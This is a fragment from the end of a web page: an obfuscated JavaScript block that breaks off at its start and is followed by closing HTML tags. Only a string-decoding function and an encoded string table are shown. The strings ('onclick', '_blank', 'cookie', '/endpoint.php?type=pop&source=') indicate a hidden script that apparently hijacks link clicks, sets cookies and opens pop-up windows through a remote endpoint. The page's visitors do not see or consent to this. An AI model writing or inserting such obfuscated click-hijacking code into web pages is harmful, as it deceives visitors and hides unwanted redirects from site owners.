_0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
